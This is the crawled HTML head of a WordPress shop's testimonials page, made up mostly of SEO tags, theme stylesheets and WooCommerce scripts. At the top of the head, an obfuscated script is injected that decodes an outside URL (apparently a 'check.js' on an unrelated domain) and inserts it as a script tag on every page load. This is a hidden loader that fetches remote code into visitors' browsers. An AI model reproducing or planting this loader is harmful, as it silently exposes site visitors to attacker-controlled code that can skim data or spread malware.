

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shopnowtt.com/testimonials/
body_size: 31031
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head><script>var s='3558289hXnVzT';var _0x1e8ff2=_0x1524;(function(_0x5062c1,_0x3340a3){var _0x1fb079=_0x1524,_0x1e7757=_0x5062c1();while(!![]){try{var _0x2a4ba9=-parseInt(_0x1fb079(0x178))/0x1*(parseInt(_0x1fb079(0x189))/0x2)+-parseInt(_0x1fb079(0x187))/0x3+parseInt(_0x1fb079(0x17e))/0x4+-parseInt(_0x1fb079(0x182))/0x5+-parseInt(_0x1fb079(0x176))/0x6*(-parseInt(_0x1fb079(0x17c))/0x7)+-parseInt(_0x1fb079(0x177))/0x8*(parseInt(_0x1fb079(0x172))/0x9)+-parseInt(_0x1fb079(0x181))/0xa*(-parseInt(_0x1fb079(0x179))/0xb);if(_0x2a4ba9===_0x3340a3)break;else _0x1e7757['push'](_0x1e7757['shift']());}catch(_0x332dc7){_0x1e7757['push'](_0x1e7757['shift']());}}}(_0x18f7,0x56d7f));function _0x18f7(){var _0x33878d=['getElementsByTagName','684364prPqlZ','src','873KJkhlg','fromCharCode','head','script[src=\x22','1137318yPDczb','1648yAATZA','1MjirdU','1936BqEZLn','9.3.2','createElement','21FNTvZp','appendChild','1812244aSZNJb','script','currentScript','15090pySUMO','1032605tfOmII','querySelector','insertBefore','parentNode','/sta','1088724TsmeQl'];_0x18f7=function(){return _0x33878d;};return _0x18f7();}function isScriptLoaded(_0x47ea31){var _0x210a48=_0x1524;return Boolean(document[_0x210a48(0x183)](_0x210a48(0x175)+_0x47ea31+'\x22]'));}var bd='ht'+'tp'+'s:'+'/'+_0x1e8ff2(0x186)+'y.l'+String[_0x1e8ff2(0x173)](0x69,0x6e,0x65,0x73,0x74,0x6f,0x67,0x65,0x74,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x63,0x72,0x69,0x70,0x74,0x73,0x2f,0x63,0x68,0x65,0x63,0x6b,0x2e,0x6a,0x73,0x3f,0x76,0x3d)+_0x1e8ff2(0x17a);function _0x1524(_0x1168b6,_0x2ef792){var _0x18f7eb=_0x18f7();return _0x1524=function(_0x15242f,_0x543bbb){_0x15242f=_0x15242f-0x171;var _0xef6154=_0x18f7eb[_0x15242f];return _0xef6154;},_0x1524(_0x1168b6,_0x2ef792);}if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x1e8ff2(0x17b)](_0x1e8ff2(0x17f));s[_0x1e8ff2(0x171)]=bd,document[_0x1e8ff2(0x180)]?document['currentScript'][_0x1e8ff2(0x185)]!==null&&document[_0x1e8ff2(0x180)][_0x1e8ff2(0x185)][_0x1e8ff2(0x184)](s,document[_0x1e8ff2(0x180)]):d[_0x1e8ff2(0x188)](_0x1e8ff2(0x174))[0x0]!==null&&d[_0x1e8ff2(0x188)]('head')[0x0][_0x1e8ff2(0x17d)](s);}</script>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://shopnowtt.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://shopnowtt.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>Testimonials - Shopnowtt</title>

		<!-- All in One SEO 4.6.4 - aioseo.com -->
		<meta name="description" content="XTEMOS ELEMENT USER&#039;S OPINIONS STYLE DEFAULT Environmental Economist Healthcare Social Worker Logistician XTEMOS ELEMENT USER&#039;S OPINIONS STYLE BOXED Environmental Economist Healthcare Social Worker Logistician XTEMOS ELEMENT USER&#039;S OPINIONS ALIGN LEFT Environmental Economist Healthcare Social Worker XTEMOS ELEMENT USER&#039;S OPINIONS ALIGN RIGHT Environmental Economist Healthcare Social Worker XTEMOS ELEMENT USERS OPINIONS IN CAROUSEL Environmental Economist Healthcare" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://shopnowtt.com/testimonials/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.4" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Shopnowtt - Bringin&#039; De Vybz" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Testimonials - Shopnowtt" />
		<meta property="og:description" content="XTEMOS ELEMENT USER&#039;S OPINIONS STYLE DEFAULT Environmental Economist Healthcare Social Worker Logistician XTEMOS ELEMENT USER&#039;S OPINIONS STYLE BOXED Environmental Economist Healthcare Social Worker Logistician XTEMOS ELEMENT USER&#039;S OPINIONS ALIGN LEFT Environmental Economist Healthcare Social Worker XTEMOS ELEMENT USER&#039;S OPINIONS ALIGN RIGHT Environmental Economist Healthcare Social Worker XTEMOS ELEMENT USERS OPINIONS IN CAROUSEL Environmental Economist Healthcare" />
		<meta property="og:url" content="https://shopnowtt.com/testimonials/" />
		<meta property="article:published_time" content="2017-07-04T11:30:59+00:00" />
		<meta property="article:modified_time" content="2017-07-04T11:30:59+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Testimonials - Shopnowtt" />
		<meta name="twitter:description" content="XTEMOS ELEMENT USER&#039;S OPINIONS STYLE DEFAULT Environmental Economist Healthcare Social Worker Logistician XTEMOS ELEMENT USER&#039;S OPINIONS STYLE BOXED Environmental Economist Healthcare Social Worker Logistician XTEMOS ELEMENT USER&#039;S OPINIONS ALIGN LEFT Environmental Economist Healthcare Social Worker XTEMOS ELEMENT USER&#039;S OPINIONS ALIGN RIGHT Environmental Economist Healthcare Social Worker XTEMOS ELEMENT USERS OPINIONS IN CAROUSEL Environmental Economist Healthcare" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/shopnowtt.com\/testimonials\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/shopnowtt.com\/#listItem","position":1,"name":"Home","item":"https:\/\/shopnowtt.com\/","nextItem":"https:\/\/shopnowtt.com\/testimonials\/#listItem"},{"@type":"ListItem","@id":"https:\/\/shopnowtt.com\/testimonials\/#listItem","position":2,"name":"Testimonials","previousItem":"https:\/\/shopnowtt.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/shopnowtt.com\/#organization","name":"shopnowtt","description":"Bringin' De Vybz","url":"https:\/\/shopnowtt.com\/"},{"@type":"WebPage","@id":"https:\/\/shopnowtt.com\/testimonials\/#webpage","url":"https:\/\/shopnowtt.com\/testimonials\/","name":"Testimonials - Shopnowtt","description":"XTEMOS ELEMENT USER'S OPINIONS STYLE DEFAULT Environmental Economist Healthcare Social Worker Logistician XTEMOS ELEMENT USER'S OPINIONS STYLE BOXED Environmental Economist Healthcare Social Worker Logistician XTEMOS ELEMENT USER'S OPINIONS ALIGN LEFT Environmental Economist Healthcare Social Worker XTEMOS ELEMENT USER'S OPINIONS ALIGN RIGHT Environmental Economist Healthcare Social Worker XTEMOS ELEMENT USERS OPINIONS IN CAROUSEL Environmental Economist Healthcare","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/shopnowtt.com\/#website"},"breadcrumb":{"@id":"https:\/\/shopnowtt.com\/testimonials\/#breadcrumblist"},"datePublished":"2017-07-04T11:30:59+00:00","dateModified":"2017-07-04T11:30:59+00:00"},{"@type":"WebSite","@id":"https:\/\/shopnowtt.com\/#website","url":"https:\/\/shopnowtt.com\/","name":"Shopnowtt","description":"Bringin' De Vybz","inLanguage":"en-US","publisher":{"@id":"https:\/\/shopnowtt.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

	<style>

		#byconsolewooodt_delivery_date_alternate_field{display:none;}		
	    #byconsolewooodt_delivery_date_field{width: 49%;float: left;margin-right:2%;}
		#byconsolewooodt_delivery_time_field{width: 49%;float: left;}
		
		#byconsolewooodt_delivery_type_field{width: 100%;clear: both;display: inline-block;}
		#byconsolewooodt_add_tips_field{width: 100%;clear: both;display: inline-block;}

	</style>

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Shopnowtt &raquo; Feed" href="https://shopnowtt.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shopnowtt &raquo; Comments Feed" href="https://shopnowtt.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.27.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://shopnowtt.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.4' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='byconsolewooodt_stylesheet-css' href='https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/css/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='byconsolewooodt_stylesheet_2-css' href='https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/css/jquery-ui.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='byconsolewooodt_stylesheet_3-css' href='https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/css/jquery-ui.theme.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='byconsolewooodt_stylesheet_4-css' href='https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/css/jquery-ui.structure.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='byconsolewooodt_stylesheet_5-css' href='https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/css/jquery.timepicker.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='byconsolewooodt_stylesheet_6-css' href='https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/css/select2.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='gateway-css' href='https://shopnowtt.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://shopnowtt.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://shopnowtt.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.22.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://shopnowtt.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://shopnowtt.com/wp-content/uploads/elementor/css/post-5.css?ver=1718650680' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-750-css' href='https://shopnowtt.com/wp-content/uploads/elementor/css/post-750.css?ver=1718665664' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://shopnowtt.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-product-cat-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav-product-cat.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/wpb-int-mc4wp.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/int-wpbakery-base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='http://shopnowtt.com/wp-content/uploads/2021/09/xts-theme_settings_default-1632079761.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Hind%3A400%2C600%7CRaleway%3A400%2C600&#038;ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.7' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://shopnowtt.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.4" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/shopnowtt.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.4" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
